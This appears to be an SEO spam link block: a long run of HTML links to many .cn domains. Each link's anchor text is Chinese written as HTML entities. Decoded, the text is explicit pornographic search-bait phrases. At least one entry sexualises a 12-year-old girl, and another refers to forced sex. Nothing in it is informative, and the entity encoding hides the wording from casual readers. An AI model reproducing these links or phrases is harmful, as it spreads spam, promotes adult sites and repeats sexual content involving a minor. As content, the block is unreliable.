<a href="http://fjdlf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://qshcx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sungrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://msndyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xxseo.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyitn.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drgxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://uenh.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://xs67.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://020mu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://darhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://procaster.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://meeple.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://facecat.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wee-world.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://16uni.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://caticxm.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://comov.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://99su.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://pvcairship.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://feled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://decomaker.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://netps.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldhope.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pa99.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://mszjcj.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://x5603.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://wazq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://xz163.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://re86.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://cheng523.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://halihali.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://uenh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://facecat.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://showxf.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tt799.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlexo.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://lbso.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vrlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
